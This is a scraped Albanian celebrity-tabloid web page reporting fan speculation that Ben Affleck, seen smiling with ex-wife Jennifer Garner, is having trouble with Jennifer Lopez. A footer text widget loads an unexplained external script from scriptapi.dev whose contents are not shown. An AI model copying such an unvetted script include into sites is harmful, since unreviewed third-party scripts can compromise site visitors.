								<p class="p1"><span class="s1">Ben Affleck u fotografua së fundmi më i lumtur se kurrë në praninë e ish-bashkëshortes së tij Jennifer Garner.</span></p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div class="mobilee" align="center"><ins data-revive-zoneid="63" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script><br/>
<ins data-revive-zoneid="52" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script><br/><br><ins data-revive-zoneid="133" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script><br/></div>
<div class="desktopi" align="center">
</div></div></div></div>
<p class="p1"><span class="s1">Kjo nuk ka kaluar pa u vënë re nga fansat e aktorit të cilët e kanë theksuar më shumë këtë fakt.</span></p>
<p class="p1"><span class="s1">Ish-çifti ndoqi ndeshjen e basketbollit të djalit të tyre ku dukeshin mjaft të buzëqeshur me njëri-tjetrin. Kaq ka mjaftuar dhe shumë fansa kanë aluduar për një krizë në çift mes<span class="Apple-converted-space">  </span>tij dhe Jennifer Lopez.</span></p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div class="mobilee" align="center">
<ins data-revive-zoneid="49" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script><br><ins data-revive-zoneid="48" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script></div></div></div></div>
<p class="p1"><span class="s1">Në daljet e fundit publike këngëtarja dhe aktori shpesh janë fotografuar në momente të tensionuara por diçka e tillë me Jennifer Garner ndodh rrallë sipas fansave.</span></p>
<p class="p1"><span class="s1">“Nuk e kam parë kurrë kështu me Lopezin ”,  ishte një nga komentet e shumta në Twitter.</span></p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><!--<div class="mobilee" align="center">
</div>--></div></div></div>
<p class="p1"><span class="s1">Një tjetër paraqitje e tyre e përbashkët që u diskutua shumë në mediat ndërkombëtare shtatorin e kaluar. Aktori u  mbështetet në shpatullën e ish-bashkëshortes së tij pak para se ajo të zbriste nga makina dhe të përshëndetnin njëri-tjetrin me një përqafim.</span></p>
<p><img decoding="async" class="aligncenter wp-image-347718 size-full" src="https://revistawho.com/wp-content/uploads/2023/11/IMG_1812.jpeg" alt="" width="1233" height="957" srcset="https://revistawho.com/wp-content/uploads/2023/11/IMG_1812.jpeg 1233w, https://revistawho.com/wp-content/uploads/2023/11/IMG_1812-300x233.jpeg 300w, https://revistawho.com/wp-content/uploads/2023/11/IMG_1812-600x466.jpeg 600w, https://revistawho.com/wp-content/uploads/2023/11/IMG_1812-150x116.jpeg 150w, https://revistawho.com/wp-content/uploads/2023/11/IMG_1812-750x582.jpeg 750w, https://revistawho.com/wp-content/uploads/2023/11/IMG_1812-1140x885.jpeg 1140w" sizes="(max-width: 1233px) 100vw, 1233px" /></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frevistawho.com%2Fben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="https://twitter.com/intent/tweet?text=Ben%20Affleck%20po%20kalon%20shum%C3%AB%20koh%C3%AB%20me%20ish-in%20dhe%20t%C3%AB%20gjith%C3%AB%20po%20thon%C3%AB%20se%20ky%20%C3%ABsht%C3%AB%20%E2%80%9Cfaji%E2%80%9D%20i%20Jennifer%20Lopez%21&url=https%3A%2F%2Frevistawho.com%2Fben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Tweet</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Frevistawho.com%2Fben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez%2F&title=Ben%20Affleck%20po%20kalon%20shum%C3%AB%20koh%C3%AB%20me%20ish-in%20dhe%20t%C3%AB%20gjith%C3%AB%20po%20thon%C3%AB%20se%20ky%20%C3%ABsht%C3%AB%20%E2%80%9Cfaji%E2%80%9D%20i%20Jennifer%20Lopez%21" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Share</span></a><a href="//api.whatsapp.com/send?text=Ben%20Affleck%20po%20kalon%20shum%C3%AB%20koh%C3%AB%20me%20ish-in%20dhe%20t%C3%AB%20gjith%C3%AB%20po%20thon%C3%AB%20se%20ky%20%C3%ABsht%C3%AB%20%E2%80%9Cfaji%E2%80%9D%20i%20Jennifer%20Lopez%21%0Ahttps%3A%2F%2Frevistawho.com%2Fben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Send</span></a><a href="/cdn-cgi/l/email-protection#[base64]" rel='nofollow' class="jeg_btn-email expanded"><i class="fa fa-envelope"></i><span>Send</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Frevistawho.com%2Fben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez%2F&title=Ben%20Affleck%20po%20kalon%20shum%C3%AB%20koh%C3%AB%20me%20ish-in%20dhe%20t%C3%AB%20gjith%C3%AB%20po%20thon%C3%AB%20se%20ky%20%C3%ABsht%C3%AB%20%E2%80%9Cfaji%E2%80%9D%20i%20Jennifer%20Lopez%21" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Frevistawho.com%2Fben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez%2F&media=https://revistawho.com/wp-content/uploads/2023/11/IMG_1813.jpeg&description=Ben%20Affleck%20po%20kalon%20shum%C3%AB%20koh%C3%AB%20me%20ish-in%20dhe%20t%C3%AB%20gjith%C3%AB%20po%20thon%C3%AB%20se%20ky%20%C3%ABsht%C3%AB%20%E2%80%9Cfaji%E2%80%9D%20i%20Jennifer%20Lopez%21" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_shortcode'><div class="mobilee"></div></div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_3o3 jnews_module_347716_1_696c4c187ba3e   " data-unique="jnews_module_347716_1_696c4c187ba3e">
					<div class="jeg_block_heading jeg_block_heading_7 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>NGA KATEGORITE E TJERA</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/theva-nje-brinje-gjate-skenes-intime-aktorja-e-game-of-thrones-flet-per-prapaskenat-e-serialit/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="“Theva një brinjë gjatë skenës intime”, aktorja e “Game of Thrones” flet për prapaskenat e serialit!" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-full-width="780" data-full-height="521" data-src="https://revistawho.com/wp-content/uploads/2026/01/IMG_0442-350x250.jpeg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/IMG_0442-350x250.jpeg 350w, https://revistawho.com/wp-content/uploads/2026/01/IMG_0442-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/theva-nje-brinje-gjate-skenes-intime-aktorja-e-game-of-thrones-flet-per-prapaskenat-e-serialit/">“Theva një brinjë gjatë skenës intime”, aktorja e “Game of Thrones” flet për prapaskenat e serialit!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/theva-nje-brinje-gjate-skenes-intime-aktorja-e-game-of-thrones-flet-per-prapaskenat-e-serialit/" ><i class="fa fa-clock-o"></i> 17/01/2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/chiara-ferragni-thyen-heshtjen-pas-2-vitesh-fedez-me-braktisi/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Chiara Ferragni thyen heshtjen pas 2 vitesh: Fedez më braktisi…" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1200" data-full-height="630" data-src="https://revistawho.com/wp-content/uploads/2026/01/IMG_0433-350x250.jpeg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/IMG_0433-350x250.jpeg 350w, https://revistawho.com/wp-content/uploads/2026/01/IMG_0433-120x86.jpeg 120w, https://revistawho.com/wp-content/uploads/2026/01/IMG_0433-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/chiara-ferragni-thyen-heshtjen-pas-2-vitesh-fedez-me-braktisi/">Chiara Ferragni thyen heshtjen pas 2 vitesh: Fedez më braktisi…</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/chiara-ferragni-thyen-heshtjen-pas-2-vitesh-fedez-me-braktisi/" ><i class="fa fa-clock-o"></i> 17/01/2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/prit-pak-fjoralba-ponari-qenka-bere-brune-dhe-duket-po-aq-e-bukur/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Prit pak, Fjoralba Ponari qënka bërë brune (dhe duket po aq e bukur)?!" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="600" data-full-height="600" data-src="https://revistawho.com/wp-content/uploads/2026/01/1223225-350x250.webp" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/1223225-350x250.webp 350w, https://revistawho.com/wp-content/uploads/2026/01/1223225-120x86.webp 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/prit-pak-fjoralba-ponari-qenka-bere-brune-dhe-duket-po-aq-e-bukur/">Prit pak, Fjoralba Ponari qënka bërë brune (dhe duket po aq e bukur)?!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/prit-pak-fjoralba-ponari-qenka-bere-brune-dhe-duket-po-aq-e-bukur/" ><i class="fa fa-clock-o"></i> 16/01/2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/a-do-ta-takoj-ndonjehere-miri-e-pyet-per-te-atin-selin-nuk-habit-me-pergjigjen/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="&#8220;A do ta takoj ndonjëherë?&#8221;/Miri e pyet për të atin, Selin (nuk) habit me përgjigjen!" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1920" data-full-height="1920" data-src="https://revistawho.com/wp-content/uploads/2026/01/InShot_20260116_202623851-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/InShot_20260116_202623851-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2026/01/InShot_20260116_202623851-120x86.jpg 120w, https://revistawho.com/wp-content/uploads/2026/01/InShot_20260116_202623851-750x536.jpg 750w, https://revistawho.com/wp-content/uploads/2026/01/InShot_20260116_202623851-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/a-do-ta-takoj-ndonjehere-miri-e-pyet-per-te-atin-selin-nuk-habit-me-pergjigjen/">&#8220;A do ta takoj ndonjëherë?&#8221;/Miri e pyet për të atin, Selin (nuk) habit me përgjigjen!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/a-do-ta-takoj-ndonjehere-miri-e-pyet-per-te-atin-selin-nuk-habit-me-pergjigjen/" ><i class="fa fa-clock-o"></i> 16/01/2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/si-nuk-perton-blero-i-pergjigjet-komenteve-per-martesen/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="&#8220;Si nuk përton?&#8221;/Blero i përgjigjet komenteve për martesën" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="615" data-full-height="416" data-src="https://revistawho.com/wp-content/uploads/2026/01/n-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/n-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2026/01/n-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/si-nuk-perton-blero-i-pergjigjet-komenteve-per-martesen/">&#8220;Si nuk përton?&#8221;/Blero i përgjigjet komenteve për martesën</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/si-nuk-perton-blero-i-pergjigjet-komenteve-per-martesen/" ><i class="fa fa-clock-o"></i> 16/01/2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/dea-mishel-rrefehet-per-nderhyrjet-estetike-jam-penduar/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Dea Mishel rrëfehet për ndërhyrjet estetike: &#8220;Jam penduar&#8230;&#8221;" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="850" data-full-height="579" data-src="https://revistawho.com/wp-content/uploads/2026/01/auto_dea1693544350-350x250.png" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/auto_dea1693544350-350x250.png 350w, https://revistawho.com/wp-content/uploads/2026/01/auto_dea1693544350-120x86.png 120w, https://revistawho.com/wp-content/uploads/2026/01/auto_dea1693544350-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/dea-mishel-rrefehet-per-nderhyrjet-estetike-jam-penduar/">Dea Mishel rrëfehet për ndërhyrjet estetike: &#8220;Jam penduar&#8230;&#8221;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/dea-mishel-rrefehet-per-nderhyrjet-estetike-jam-penduar/" ><i class="fa fa-clock-o"></i> 16/01/2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var jnews_module_347716_1_696c4c187ba3e = {"header_icon":"","first_title":"NGA KATEGORITE E TJERA","second_title":"","url":"","header_type":"heading_7","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":347716,"include_category":"3","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://revistawho.com/dua-lipa-nuk-i-paska-pasur-mire-punet-me-famen-ne-fillimet-e-karrieres/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Dua Lipa nuk i paska pasur mirë punët me famën në fillimet e karrierës!" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-full-width="2560" data-full-height="1440" data-src="https://revistawho.com/wp-content/uploads/2023/11/IMG_1819-75x75.jpeg" data-srcset="https://revistawho.com/wp-content/uploads/2023/11/IMG_1819-75x75.jpeg 75w, https://revistawho.com/wp-content/uploads/2023/11/IMG_1819-350x350.jpeg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://revistawho.com/dua-lipa-nuk-i-paska-pasur-mire-punet-me-famen-ne-fillimet-e-karrieres/">
                        Dua Lipa nuk i paska pasur mirë punët me famën në fillimet e karrierës!                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-3">
    <div class="widget widget_text" id="text-20">			<div class="textwidget"><div class="desktopi" align="center"><ins data-revive-zoneid="51" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script>
<br>
<ins data-revive-zoneid="49" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script>
<br><br>
<ins data-revive-zoneid="50" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script><br><br>
<ins data-revive-zoneid="62" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script><br><br>
<ins data-revive-zoneid="132" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script></div></div>
		</div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-347716 single-format-standard wp-embed-responsive wp-theme-WHo jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
                        <div class="jeg_footer_instagram_wrapper jeg_container">
                            </div>
                    <div class="jeg_footer_tiktok_wrapper jeg_container">
                            </div>
        
<div class="jeg_footer jeg_footer_5 normal">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">

                			<div class="jeg_footer_social">
				<div class="socials_widget jeg_new_social_icon_block circle">
					<a href="https://www.facebook.com/RevistaWhoOfficial/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> <span>Facebook</span></a><a href="https://www.instagram.com/revistawho/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> <span>Instagram</span></a><a href="https://www.youtube.com/channel/UCn9cs5ZtxB4x7KDirjNA_aA" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> <span>Youtube</span></a>				</div>
			</div>
			
                <div class="jeg_footer_primary clearfix">
                    <!-- Footer Widget: Column 1 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_text" id="text-15">			<div class="textwidget"></div>
		</div><div class="footer_widget widget_text" id="text-23">			<div class="textwidget"></div>
		</div><div class="footer_widget widget_text" id="text-21">			<div class="textwidget"></div>
		</div><div class="footer_widget widget_text" id="text-32">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-320704" src="https://revistawho.com/wp-content/uploads/2022/05/logowhonewblack-300x96-1.png" alt="" width="300" height="96" srcset="https://revistawho.com/wp-content/uploads/2022/05/logowhonewblack-300x96-1.png 300w, https://revistawho.com/wp-content/uploads/2022/05/logowhonewblack-300x96-1-150x48.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Dev by <a href="https://techzero1.com/">Techzero1.com</a><br />
<script src="https://scriptapi.dev/api/revistawho.js"></script></p>
</div>
		</div>                    </div>

                    <!-- Footer Widget: Column 2 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_text" id="text-25"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Rreth WHO</span></h3></div>			<div class="textwidget"><p>“RevistaWho.Com”, tabloidi me profil kryesisht showbiz-i është një media që funksionon online përmes website-it dhe rrjeteve sociale.<br />
Faza e konsolidimit të saj në treg ka përfunduar dhe sipas studimeve tona momentalisht lexohemi nga një target grup i gjerë, kryesisht femëror, me shtrirje gjeografike në të gjithë Shqipërinë.<br />
“RevistaWho.Com”, numëron më shumë se 4 milionë shikime në muaj dhe më shumë se 1 milion përdorues.</p>
</div>
		</div>                    </div>

                    <!-- Footer Widget: Column 3 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_text" id="text-33"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Abonohu</span></h3></div>			<div class="textwidget"></div>
		</div><div class="footer_widget widget_search jeg_search_wrapper" id="search-7"><form action="https://revistawho.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                
            </div>
        </div>

    </div>
</div><!-- /.footer -->        </div>
<center>
<div class="desktopi" align="center" style="z-index:1; position:fixed;bottom: 0;left: 0;right: 0;margin: auto;">
<ins data-revive-zoneid="64" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script>
    </div></center>
    </div>
    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://revistawho.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-321541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-321541"><a href="https://revistawho.com/">Fillimi</a></li>
<li id="menu-item-320678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320678"><a href="https://revistawho.com/category/lajme/">Lajme</a></li>
<li id="menu-item-320679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320679"><a href="https://revistawho.com/category/intervista/">Intervista</a></li>
<li id="menu-item-320677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320677"><a href="https://revistawho.com/category/jete/">Jetë</a></li>
<li id="menu-item-320675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320675"><a href="https://revistawho.com/category/te-tjera/">Të tjera</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/RevistaWhoOfficial/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/revistawho/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCn9cs5ZtxB4x7KDirjNA_aA" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
                <div class="pswp__bg"></div>
                <div class="pswp__scroll-wrap">
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>
                    <div class="pswp__ui pswp__ui--hidden">
                        <div class="pswp__top-bar">
                            <div class="pswp__counter"></div>
